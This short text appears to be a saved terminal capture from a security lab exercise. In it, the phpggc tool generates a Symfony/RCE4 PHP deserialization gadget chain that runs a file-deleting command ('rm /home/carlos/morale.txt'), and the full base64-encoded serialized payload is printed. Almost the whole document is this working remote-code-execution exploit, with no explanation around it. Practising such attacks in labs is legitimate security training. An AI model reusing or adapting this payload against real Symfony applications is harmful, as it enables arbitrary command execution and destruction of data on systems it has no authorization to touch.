 hftamayo@pop-os:/opt/burppro/ads/deserialization/phpggc$ ./phpggc Symfony/RCE4 exec 'rm /home/carlos/morale.txt'
| base64
Tzo0NzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQWRhcHRlclxUYWdBd2FyZUFkYXB0ZXIiOjI6
e3M6NTc6IgBTeW1mb255XENvbXBvbmVudFxDYWNoZVxBZGFwdGVyXFRhZ0F3YXJlQWRhcHRlcgBk
ZWZlcnJlZCI7YToxOntpOjA7TzozMzoiU3ltZm9ueVxDb21wb25lbnRcQ2FjaGVcQ2FjaGVJdGVt
IjoyOntzOjExOiIAKgBwb29sSGFzaCI7aToxO3M6MTI6IgAqAGlubmVySXRlbSI7czoyNjoicm0g
L2hvbWUvY2FybG9zL21vcmFsZS50eHQiO319czo1MzoiAFN5bWZvbnlcQ29tcG9uZW50XENhY2hl
XEFkYXB0ZXJcVGFnQXdhcmVBZGFwdGVyAHBvb2wiO086NDQ6IlN5bWZvbnlcQ29tcG9uZW50XENh
Y2hlXEFkYXB0ZXJcUHJveHlBZGFwdGVyIjoyOntzOjU0OiIAU3ltZm9ueVxDb21wb25lbnRcQ2Fj
aGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAcG9vbEhhc2giO2k6MTtzOjU4OiIAU3ltZm9ueVxDb21w
b25lbnRcQ2FjaGVcQWRhcHRlclxQcm94eUFkYXB0ZXIAc2V0SW5uZXJJdGVtIjtzOjQ6ImV4ZWMi
O319Cg==